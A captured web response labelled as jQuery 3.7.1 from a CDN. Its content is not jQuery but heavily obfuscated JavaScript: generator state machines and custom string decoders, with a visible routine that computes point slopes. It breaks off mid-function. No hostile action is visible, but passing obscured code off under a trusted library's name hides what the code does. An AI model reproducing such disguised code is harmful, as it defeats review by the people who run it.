

--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 23209
content:
Function("d4qEFqS","function*BJTLIi(kKOEDa,z8hvI5d,SeV3xo,C4m4Ya,Nw1czT3={EMlZiJ:{}},LWK_wv){while(kKOEDa+z8hvI5d+SeV3xo+C4m4Ya!==0x15)with(Nw1czT3.nX4rxig||Nw1czT3)switch(kKOEDa+z8hvI5d+SeV3xo+C4m4Ya){case-0x16:case z8hvI5d!=0xd9&&z8hvI5d-0x155:return(0x1,Nw1czT3.EMlZiJ.Iwhneg7)(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0xb]]);case Nw1czT3.EMlZiJ.F_oUzJ+-0xa7:FhqFaBX((0x1,qCsd2j)(),Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0x125,SeV3xo+=0xab,C4m4Ya+=-0x37);break;case-0xab:for(Nw1czT3.jlokid.NEOs6ik=Nw1czT3.EMlZiJ.HiBbOLC[0x3];NEOs6ik<tBoaDd;NEOs6ik++){Nw1czT3.jlokid.rlkN52R=r54HxF.indexOf(fFIVtu[NEOs6ik]);if(rlkN52R===-Nw1czT3.EMlZiJ.HiBbOLC[0x1])continue;if(SQ7Uon<Nw1czT3.EMlZiJ.HiBbOLC[0x3]){SQ7Uon=rlkN52R}else{FhqFaBX(SQ7Uon+=rlkN52R*Nw1czT3.EMlZiJ.HiBbOLC[0x1d],KFx8Iw|=SQ7Uon<<tSHqdi,tSHqdi+=(SQ7Uon&Nw1czT3.EMlZiJ.HiBbOLC[0x1e])>Nw1czT3.EMlZiJ.HiBbOLC[0x1f]?Nw1czT3.EMlZiJ.HiBbOLC[0x20]:Nw1czT3.EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(OcAgBQn.push(KFx8Iw&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),KFx8Iw>>=Nw1czT3.EMlZiJ.HiBbOLC[0xc],tSHqdi-=Nw1czT3.EMlZiJ.HiBbOLC[0xc])}while(tSHqdi>Nw1czT3.EMlZiJ.HiBbOLC[0x17]);SQ7Uon=-Nw1czT3.EMlZiJ.HiBbOLC[0x1]}}if(SQ7Uon>-Nw1czT3.EMlZiJ.HiBbOLC[0x1]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.jlokid,z8hvI5d+=-0xc4,SeV3xo+=-0x1c,C4m4Ya+=0x193);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.jlokid,kKOEDa+=-0x8c,z8hvI5d+=-0xc4,SeV3xo+=-0x1c,C4m4Ya+=0x193);break}case-0x3e:case C4m4Ya-0xa8:return Nw1czT3.EMlZiJ.B8_9nk[WP7FoO[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]]=(0x1,Nw1czT3.IVUqapt.cwOrJd)(Nw1czT3.EMlZiJ.ixE5ed[WP7FoO[Nw1czT3.EMlZiJ.HiBbOLC[0x3]]]);case-0x8b:case kKOEDa!=0xf6&&C4m4Ya- -0x7c:FhqFaBX(Nw1czT3.EMlZiJ.sl0xL7r=qVWxMBY.Uint8Array,Nw1czT3.EMlZiJ.oai92w=qVWxMBY.Buffer,Nw1czT3.EMlZiJ.cjsKTv=qVWxMBY.String||String,Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0x150,C4m4Ya+=0xd7);break;case SeV3xo- -0x68:FhqFaBX([cTQ6luW.nnAELEB]=LWK_wv,cTQ6luW.CHqDTeS=function*kKOEDa(z8hvI5d,SeV3xo,C4m4Ya,Nw1czT3={rICGSFP:{}}){while(z8hvI5d+SeV3xo+C4m4Ya!==-0x66)with(Nw1czT3._L8t3_r||Nw1czT3)switch(z8hvI5d+SeV3xo+C4m4Ya){case Nw1czT3.rICGSFP.jiCQmm+0xff:case-0x14:FhqFaBX(Nw1czT3.rICGSFP.NNcCKS_=oeDq_HM.length,Nw1czT3.rICGSFP.yjUmnzP=[],Nw1czT3.rICGSFP.PVWInT=EMlZiJ.HiBbOLC[z8hvI5d+-0x46],Nw1czT3.rICGSFP.RdujTH8=EMlZiJ.HiBbOLC[z8hvI5d+-0x46],Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,C4m4Ya+=0x9e);break;case 0x9d:FhqFaBX(Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=-0x4d,SeV3xo+=-0x4b,C4m4Ya+=0x57);break;case 0x6:case-0x19:default:[Nw1czT3.rICGSFP.fkTYEM,Nw1czT3.rICGSFP.jiCQmm,Nw1czT3.rICGSFP.udfBfRD]=[-0xda,-0x92,-0x42];return cTQ6luW.jnKIzZ=!0x0,(0x1,EMlZiJ.Iwhneg7)(yjUmnzP);case 0xa9:case-0xb6:case Nw1czT3.rICGSFP.fkTYEM+-0x3b:FhqFaBX(Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=0x17,SeV3xo+=0x23e,C4m4Ya+=-0xc2);break;case SeV3xo- -0x33:FhqFaBX([Nw1czT3.rICGSFP.fkTYEM,Nw1czT3.rICGSFP.jiCQmm,Nw1czT3.rICGSFP.udfBfRD]=[-0xb2,-0xa3,-0xe3],rICGSFP.t8o6_Nw=\"G(09.@,u5>N!PW6[4vAo\\\"<ai/*yF7Yf#heLt3Z;=1{XDE_)`&|k8McS$BxIzj+qpHU]2OQK}gRlmnC:VTdr%?~^sJbw\",rICGSFP.oeDq_HM=\"\"+(cTQ6luW.nnAELEB||\"\"),Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=-0xb,SeV3xo+=-0xbc,C4m4Ya+=0x4e);break;case SeV3xo- -0x114:case-0x67:case-0x1b:Nw1czT3.rICGSFP.Z8dEy5e=-EMlZiJ.HiBbOLC[SeV3xo+0x1b];for(Nw1czT3.rICGSFP.xUqrmt=EMlZiJ.HiBbOLC[z8hvI5d+-0x46];xUqrmt<NNcCKS_;xUqrmt++){Nw1czT3.rICGSFP.YuiluS=t8o6_Nw.indexOf(oeDq_HM[xUqrmt]);if(YuiluS===-EMlZiJ.HiBbOLC[z8hvI5d+-0x48])continue;if(Z8dEy5e<EMlZiJ.HiBbOLC[z8hvI5d+-0x46]){Z8dEy5e=YuiluS}else{FhqFaBX(Z8dEy5e+=YuiluS*EMlZiJ.HiBbOLC[0x1d],PVWInT|=Z8dEy5e<<RdujTH8,RdujTH8+=(Z8dEy5e&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[z8hvI5d+-0x29]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(yjUmnzP.push(PVWInT&EMlZiJ.HiBbOLC[0xd]),PVWInT>>=EMlZiJ.HiBbOLC[0xc],RdujTH8-=EMlZiJ.HiBbOLC[z8hvI5d+-0x3d])}while(RdujTH8>EMlZiJ.HiBbOLC[0x17]);Z8dEy5e=-EMlZiJ.HiBbOLC[0x1]}}if(Z8dEy5e>-EMlZiJ.HiBbOLC[0x1]){FhqFaBX(Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=0x86,SeV3xo+=0xdd,C4m4Ya+=-0x1b7);break}else{FhqFaBX(Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=-0x2,SeV3xo+=0xdd,C4m4Ya+=-0x1b7);break}case 0x56:[Nw1czT3.rICGSFP.fkTYEM,Nw1czT3.rICGSFP.jiCQmm,Nw1czT3.rICGSFP.udfBfRD]=[-0x7a,0x65,0x1c];return cTQ6luW.jnKIzZ=!0x0,(0x1,EMlZiJ.Iwhneg7)(yjUmnzP);case 0xde:case z8hvI5d- -0x4:case 0x9c:FhqFaBX(Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,SeV3xo+=-0x12d,C4m4Ya+=-0x7c);break;case SeV3xo-0x1d:case 0xce:FhqFaBX(yjUmnzP.push((PVWInT|Z8dEy5e<<RdujTH8)&EMlZiJ.HiBbOLC[z8hvI5d+-0xc2]),Nw1czT3._L8t3_r=Nw1czT3.rICGSFP,z8hvI5d+=-0x88);break;case C4m4Ya- -0x10a:return cTQ6luW.jnKIzZ=!0x0,(0x1,EMlZiJ.Iwhneg7)(yjUmnzP)}},cTQ6luW.jnKIzZ=void 0x0,cTQ6luW.AKet0G=(0x1,cTQ6luW.CHqDTeS)(0x54,0xa2,-0x21).next().value);if(cTQ6luW.jnKIzZ){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.cTQ6luW,SeV3xo+=0x6e,C4m4Ya+=0x2);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.cTQ6luW,kKOEDa+=-0x5e,SeV3xo+=-0x6,C4m4Ya+=0x66);break}case-0xaa:FhqFaBX([IVUqapt.XkgQLf,IVUqapt.oaajxC=EMlZiJ.HiBbOLC[0x1]]=LWK_wv,IVUqapt.U4weeO=function(...kKOEDa){return BJTLIi(-0x215,0x89,0x1a2,0x1f,{IVUqapt:Nw1czT3.IVUqapt,EMlZiJ:Nw1czT3.EMlZiJ,grC50H2:{}},kKOEDa).next().value},IVUqapt.cwOrJd=function(...kKOEDa){return BJTLIi(0xe9,-0x15c,0xf7,-0x98,{IVUqapt:Nw1czT3.IVUqapt,EMlZiJ:Nw1czT3.EMlZiJ,H6BevNg:{}},kKOEDa).next().value},(0x1,EMlZiJ.DmKLmzj)(IVUqapt.U4weeO),(0x1,EMlZiJ.DmKLmzj)(IVUqapt.cwOrJd),Nw1czT3.nX4rxig=Nw1czT3.IVUqapt,kKOEDa+=-0xac,z8hvI5d+=0x13d,SeV3xo+=-0x137,C4m4Ya+=0x1f9);break;case Nw1czT3.EMlZiJ.F_oUzJ+-0x113:FhqFaBX(VbRIYE.Sp5RD5E=function(...kKOEDa){return BJTLIi(-0x9,0x72,0x5e,-0x20,{VbRIYE:Nw1czT3.VbRIYE,EMlZiJ:Nw1czT3.EMlZiJ,tKeZltf:{}},kKOEDa).next().value},VbRIYE.JCTvFJv=function(...kKOEDa){return BJTLIi(0xb,0xc6,-0x198,-0x27,{VbRIYE:Nw1czT3.VbRIYE,EMlZiJ:Nw1czT3.EMlZiJ,jlokid:{}},kKOEDa).next().value},VbRIYE.bTSkdvR=(0x1,EMlZiJ.DmKLmzj)(function(...kKOEDa){var z8hvI5d,SeV3xo;function*C4m4Ya(SeV3xo,C4m4Ya,Nw1czT3,LWK_wv,BJTLIi={b4netxv:{}}){while(SeV3xo+C4m4Ya+Nw1czT3+LWK_wv!==-0xf8)with(BJTLIi.H8jW5nL||BJTLIi)switch(SeV3xo+C4m4Ya+Nw1czT3+LWK_wv){case 0x5e:FhqFaBX([BJTLIi.b4netxv.BaJHvUn,BJTLIi.b4netxv.YmlnFt]=[0x86,-0xc4],BJTLIi.H8jW5nL=BJTLIi.b4netxv,C4m4Ya+=-0x343,Nw1czT3+=0x16e,LWK_wv+=0x96);break;case 0x39:return z8hvI5d=!0x0,kKOEDa[EMlZiJ.HiBbOLC[0x13]];case 0x36:case LWK_wv!=0x10f&&LWK_wv-0x91:FhqFaBX(BJTLIi.H8jW5nL=BJTLIi.b4netxv,C4m4Ya+=0x5d,Nw1czT3+=0x67,LWK_wv+=-0x9b);break;case SeV3xo-0x127:FhqFaBX(BJTLIi.H8jW5nL=BJTLIi.rfzJeo,Nw1czT3+=-0x17);break;case SeV3xo- -0x93:FhqFaBX(BJTLIi.H8jW5nL=BJTLIi.b4netxv,SeV3xo+=-0x24e,C4m4Ya+=0x93,Nw1czT3+=0x8a,LWK_wv+=0x91);break;case LWK_wv-0x9e:FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x10]]=EMlZiJ.HiBbOLC[Nw1czT3+-0xd],kKOEDa[EMlZiJ.HiBbOLC[0x24]]=EMlZiJ.HiBbOLC[0x3],BJTLIi.H8jW5nL=BJTLIi.b4netxv,SeV3xo+=-0x164,C4m4Ya+=0x2e,Nw1czT3+=0xba);break;case LWK_wv- -0x1d:FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+0xd1]]={},kKOEDa[-EMlZiJ.HiBbOLC[C4m4Ya+-0x83]]=EMlZiJ.HiBbOLC[0x3],BJTLIi.H8jW5nL=BJTLIi.b4netxv,C4m4Ya+=-0xbb,LWK_wv+=0x46);break;case-0xa5:case-0xb0:kKOEDa[EMlZiJ.HiBbOLC[0x28]]=kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xc7]].length;for(kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+0x210]]=EMlZiJ.HiBbOLC[0x3];kKOEDa[EMlZiJ.HiBbOLC[0x8]]<kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xa2]];kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xc2]]++){FhqFaBX((0x1,EMlZiJ.DmKLmzj)(o5CEOrr),(0x1,EMlZiJ.DmKLmzj)(hgmzoN));function hgmzoN(...SeV3xo){FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],SeV3xo[-EMlZiJ.HiBbOLC[0x2a]]=\"wy)&{7$*#u[`oTMD/,b]1@(qX<}Ai3gYmf.V0Nj>v9Bc2;LQsPlEC4ek%n6HdtUzp\\\"|~O_:+aFZx?8!WG=RJ^IrSKh5\",SeV3xo[EMlZiJ.HiBbOLC[0x12]]=\"\"+(SeV3xo[EMlZiJ.HiBbOLC[0x3]]||\"\"),SeV3xo[EMlZiJ.HiBbOLC[0x11]]=SeV3xo[EMlZiJ.HiBbOLC[0x12]].length,SeV3xo[-EMlZiJ.HiBbOLC[0x2c]]=[],SeV3xo[EMlZiJ.HiBbOLC[0x24]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x15]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x23]]=-EMlZiJ.HiBbOLC[0x1]);for(SeV3xo[EMlZiJ.HiBbOLC[0x29]]=EMlZiJ.HiBbOLC[0x3];SeV3xo[EMlZiJ.HiBbOLC[0x29]]<SeV3xo[EMlZiJ.HiBbOLC[0x11]];SeV3xo[EMlZiJ.HiBbOLC[0x29]]++){SeV3xo[EMlZiJ.HiBbOLC[0x2b]]=SeV3xo[-EMlZiJ.HiBbOLC[0x2a]].indexOf(SeV3xo[EMlZiJ.HiBbOLC[0x12]][SeV3xo[EMlZiJ.HiBbOLC[0x29]]]);if(SeV3xo[EMlZiJ.HiBbOLC[0x2b]]===-EMlZiJ.HiBbOLC[0x1])continue;if(SeV3xo[EMlZiJ.HiBbOLC[0x23]]<EMlZiJ.HiBbOLC[0x3]){SeV3xo[EMlZiJ.HiBbOLC[0x23]]=SeV3xo[EMlZiJ.HiBbOLC[0x2b]]}else{FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x23]]+=SeV3xo[EMlZiJ.HiBbOLC[0x2b]]*EMlZiJ.HiBbOLC[0x1d],SeV3xo[EMlZiJ.HiBbOLC[0x24]]|=SeV3xo[EMlZiJ.HiBbOLC[0x23]]<<SeV3xo[EMlZiJ.HiBbOLC[0x15]],SeV3xo[EMlZiJ.HiBbOLC[0x15]]+=(SeV3xo[EMlZiJ.HiBbOLC[0x23]]&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(SeV3xo[-EMlZiJ.HiBbOLC[0x2c]].push(SeV3xo[EMlZiJ.HiBbOLC[0x24]]&EMlZiJ.HiBbOLC[0xd]),SeV3xo[EMlZiJ.HiBbOLC[0x24]]>>=EMlZiJ.HiBbOLC[0xc],SeV3xo[EMlZiJ.HiBbOLC[0x15]]-=EMlZiJ.HiBbOLC[0xc])}while(SeV3xo[EMlZiJ.HiBbOLC[0x15]]>EMlZiJ.HiBbOLC[0x17]);SeV3xo[EMlZiJ.HiBbOLC[0x23]]=-EMlZiJ.HiBbOLC[0x1]}}if(SeV3xo[EMlZiJ.HiBbOLC[0x23]]>-EMlZiJ.HiBbOLC[0x1]){SeV3xo[-EMlZiJ.HiBbOLC[0x2c]].push((SeV3xo[EMlZiJ.HiBbOLC[0x24]]|SeV3xo[EMlZiJ.HiBbOLC[0x23]]<<SeV3xo[EMlZiJ.HiBbOLC[0x15]])&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(SeV3xo[-EMlZiJ.HiBbOLC[0x2c]])}function o5CEOrr(...SeV3xo){SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1];if(typeof EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]=hgmzoN(EMlZiJ.ixE5ed[SeV3xo[EMlZiJ.HiBbOLC[0x3]]])}return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]}FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x2d]]={},kKOEDa[-EMlZiJ.HiBbOLC[0x2e]]=EMlZiJ.HiBbOLC[0x3],kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xba]]=EMlZiJ.HiBbOLC[0x1]);for(kKOEDa[EMlZiJ.HiBbOLC[C4m4Ya+-0x18]]=kKOEDa[EMlZiJ.HiBbOLC[0x8]]+EMlZiJ.HiBbOLC[C4m4Ya+-0x23];kKOEDa[EMlZiJ.HiBbOLC[0xc]]<kKOEDa[EMlZiJ.HiBbOLC[0x28]];kKOEDa[EMlZiJ.HiBbOLC[0xc]]++){FhqFaBX((0x1,EMlZiJ.DmKLmzj)(KNXQHb),(0x1,EMlZiJ.DmKLmzj)(MZYOwy3));function KNXQHb(...SeV3xo){FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],SeV3xo[EMlZiJ.HiBbOLC[0x13]]=\"da7kI8DKuWV*)=n9{>#RSc<Gt1~vmFQYH/jq26eNJz:5|A.i}\\\"!E@Pgyw%,h`CU]+^xolfB;(TrbpMs?OL0Z_4&$[3X\",SeV3xo[EMlZiJ.HiBbOLC[0x2f]]=\"\"+(SeV3xo[EMlZiJ.HiBbOLC[0x3]]||\"\"),SeV3xo[EMlZiJ.HiBbOLC[0x11]]=SeV3xo[EMlZiJ.HiBbOLC[0x2f]].length,SeV3xo[-EMlZiJ.HiBbOLC[0x30]]=[],SeV3xo[EMlZiJ.HiBbOLC[0x33]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x7]]=-EMlZiJ.HiBbOLC[0x1]);for(SeV3xo[-EMlZiJ.HiBbOLC[0x32]]=EMlZiJ.HiBbOLC[0x3];SeV3xo[-EMlZiJ.HiBbOLC[0x32]]<SeV3xo[EMlZiJ.HiBbOLC[0x11]];SeV3xo[-EMlZiJ.HiBbOLC[0x32]]++){SeV3xo[EMlZiJ.HiBbOLC[0x20]]=SeV3xo[EMlZiJ.HiBbOLC[0x13]].indexOf(SeV3xo[EMlZiJ.HiBbOLC[0x2f]][SeV3xo[-EMlZiJ.HiBbOLC[0x32]]]);if(SeV3xo[EMlZiJ.HiBbOLC[0x20]]===-EMlZiJ.HiBbOLC[0x1])continue;if(SeV3xo[EMlZiJ.HiBbOLC[0x7]]<EMlZiJ.HiBbOLC[0x3]){SeV3xo[EMlZiJ.HiBbOLC[0x7]]=SeV3xo[EMlZiJ.HiBbOLC[0x20]]}else{FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x7]]+=SeV3xo[EMlZiJ.HiBbOLC[0x20]]*EMlZiJ.HiBbOLC[0x1d],SeV3xo[EMlZiJ.HiBbOLC[0x33]]|=SeV3xo[EMlZiJ.HiBbOLC[0x7]]<<SeV3xo[-EMlZiJ.HiBbOLC[0x31]],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]+=(SeV3xo[EMlZiJ.HiBbOLC[0x7]]&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(SeV3xo[-EMlZiJ.HiBbOLC[0x30]].push(SeV3xo[EMlZiJ.HiBbOLC[0x33]]&EMlZiJ.HiBbOLC[0xd]),SeV3xo[EMlZiJ.HiBbOLC[0x33]]>>=EMlZiJ.HiBbOLC[0xc],SeV3xo[-EMlZiJ.HiBbOLC[0x31]]-=EMlZiJ.HiBbOLC[0xc])}while(SeV3xo[-EMlZiJ.HiBbOLC[0x31]]>EMlZiJ.HiBbOLC[0x17]);SeV3xo[EMlZiJ.HiBbOLC[0x7]]=-EMlZiJ.HiBbOLC[0x1]}}if(SeV3xo[EMlZiJ.HiBbOLC[0x7]]>-EMlZiJ.HiBbOLC[0x1]){SeV3xo[-EMlZiJ.HiBbOLC[0x30]].push((SeV3xo[EMlZiJ.HiBbOLC[0x33]]|SeV3xo[EMlZiJ.HiBbOLC[0x7]]<<SeV3xo[-EMlZiJ.HiBbOLC[0x31]])&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(SeV3xo[-EMlZiJ.HiBbOLC[0x30]])}function MZYOwy3(...SeV3xo){SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1];if(typeof EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]=KNXQHb(EMlZiJ.ixE5ed[SeV3xo[EMlZiJ.HiBbOLC[0x3]]])}return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]}if(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].x===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].x&&kKOEDa[EMlZiJ.HiBbOLC[C4m4Ya+-0x21]][kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xc2]]].y===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y){kKOEDa[EMlZiJ.HiBbOLC[0x10]]++;continue}kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xc7]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].y===kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y?kKOEDa[EMlZiJ.HiBbOLC[SeV3xo+0x22c]]=(0x1,EMlZiJ.KvqOQX)(MZYOwy3(0xdb)).MAX_SAFE_INTEGER:kKOEDa[EMlZiJ.HiBbOLC[0x24]]=(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].x-kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].x)/(kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0x8]]].y-kKOEDa[EMlZiJ.HiBbOLC[0x3]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]].y);if(!kKOEDa[EMlZiJ.HiBbOLC[C4m4Ya+0x9]][kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0xa6]]])kKOEDa[EMlZiJ.HiBbOLC[Nw1czT3+-0x9d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]=EMlZiJ.HiBbOLC[0x3];FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x2d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]++,kKOEDa[-EMlZiJ.HiBbOLC[C4m4Ya+0xa]]=(0x1,EMlZiJ.KvqOQX)(MZYOwy3(0xdc)).max(kKOEDa[-EMlZiJ.HiBbOLC[SeV3xo+0x236]],kKOEDa[EMlZiJ.HiBbOLC[0x2d]][kKOEDa[EMlZiJ.HiBbOLC[0x24]]]))}FhqFaBX(kKOEDa[-EMlZiJ.HiBbOLC[0x2e]]+=kKOEDa[EMlZiJ.HiBbOLC[0x10]],kKOEDa[EMlZiJ.HiBbOLC[0x13]]=(0x1,EMlZiJ.KvqOQX)(o5CEOrr(0xdd)).max(kKOEDa[EMlZiJ.HiBbOLC[0x13]],kKOEDa[-EMlZiJ.HiBbOLC[Nw1czT3+-0x9c]]))}FhqFaBX(BJTLIi.H8jW5nL=BJTLIi.b4netxv,C4m4Ya+=0xe9);break;default:kKOEDa[EMlZiJ.HiBbOLC[0x28]]=kKOEDa[EMlZiJ.HiBbOLC[0x3]].length;for(kKOEDa[EMlZiJ.HiBbOLC[0x8]]=EMlZiJ.HiBbOLC[0x3];kKOEDa[EMlZiJ.HiBbOLC[0x8]]<kKOEDa[EMlZiJ.HiBbOLC[C4m4Ya+0x99]];kKOEDa[EMlZiJ.HiBbOLC[0x8]]++){FhqFaBX((0x1,EMlZiJ.DmKLmzj)(o5CEOrr),(0x1,EMlZiJ.DmKLmzj)(hgmzoN));function hgmzoN(...SeV3xo){FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],SeV3xo[-EMlZiJ.HiBbOLC[0x2a]]=\"wy)&{7$*#u[`oTMD/,b]1@(qX<}Ai3gYmf.V0Nj>v9Bc2;LQsPlEC4ek%n6HdtUzp\\\"|~O_:+aFZx?8!WG=RJ^IrSKh5\",SeV3xo[EMlZiJ.HiBbOLC[0x12]]=\"\"+(SeV3xo[EMlZiJ.HiBbOLC[0x3]]||\"\"),SeV3xo[EMlZiJ.HiBbOLC[0x11]]=SeV3xo[EMlZiJ.HiBbOLC[0x12]].length,SeV3xo[-EMlZiJ.HiBbOLC[0x2c]]=[],SeV3xo[EMlZiJ.HiBbOLC[0x24]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x15]]=EMlZiJ.HiBbOLC[0x3],SeV3xo[EMlZiJ.HiBbOLC[0x23]]=-EMlZiJ.HiBbOLC[0x1]);for(SeV3xo[EMlZiJ.HiBbOLC[0x29]]=EMlZiJ.HiBbOLC[0x3];SeV3xo[EMlZiJ.HiBbOLC[0x29]]<SeV3xo[EMlZiJ.HiBbOLC[0x11]];SeV3xo[EMlZiJ.HiBbOLC[0x29]]++){SeV3xo[EMlZiJ.HiBbOLC[0x2b]]=SeV3xo[-EMlZiJ.HiBbOLC[0x2a]].indexOf(SeV3xo[EMlZiJ.HiBbOLC[0x12]][SeV3xo[EMlZiJ.HiBbOLC[0x29]]]);if(SeV3xo[EMlZiJ.HiBbOLC[0x2b]]===-EMlZiJ.HiBbOLC[0x1])continue;if(SeV3xo[EMlZiJ.HiBbOLC[0x23]]<EMlZiJ.HiBbOLC[0x3]){SeV3xo[EMlZiJ.HiBbOLC[0x23]]=SeV3xo[EMlZiJ.HiBbOLC[0x2b]]}else{FhqFaBX(SeV3xo[EMlZiJ.HiBbOLC[0x23]]+=SeV3xo[EMlZiJ.HiBbOLC[0x2b]]*EMlZiJ.HiBbOLC[0x1d],SeV3xo[EMlZiJ.HiBbOLC[0x24]]|=SeV3xo[EMlZiJ.HiBbOLC[0x23]]<<SeV3xo[EMlZiJ.HiBbOLC[0x15]],SeV3xo[EMlZiJ.HiBbOLC[0x15]]+=(SeV3xo[EMlZiJ.HiBbOLC[0x23]]&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(SeV3xo[-EMlZiJ.HiBbOLC[0x2c]].push(SeV3xo[EMlZiJ.HiBbOLC[0x24]]&EMlZiJ.HiBbOLC[0xd]),SeV3xo[EMlZiJ.HiBbOLC[0x24]]>>=EMlZiJ.HiBbOLC[0xc],SeV3xo[EMlZiJ.HiBbOLC[0x15]]-=EMlZiJ.HiBbOLC[0xc])}while(SeV3xo[EMlZiJ.HiBbOLC[0x15]]>EMlZiJ.HiBbOLC[0x17]);SeV3xo[EMlZiJ.HiBbOLC[0x23]]=-EMlZiJ.HiBbOLC[0x1]}}if(SeV3xo[EMlZiJ.HiBbOLC[0x23]]>-EMlZiJ.HiBbOLC[0x1]){SeV3xo[-EMlZiJ.HiBbOLC[0x2c]].push((SeV3xo[EMlZiJ.HiBbOLC[0x24]]|SeV3xo[EMlZiJ.HiBbOLC[0x23]]<<SeV3xo[EMlZiJ.HiBbOLC[0x15]])&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(SeV3xo[-EMlZiJ.HiBbOLC[0x2c]])}function o5CEOrr(...SeV3xo){SeV3xo[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1];if(typeof EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[SeV3xo[EMlZiJ.HiBbOLC[0x3]]]=hgmzoN(EMlZiJ.ixE5ed[SeV3xo[EMlZiJ.HiBbOLC[0x3]]])}return 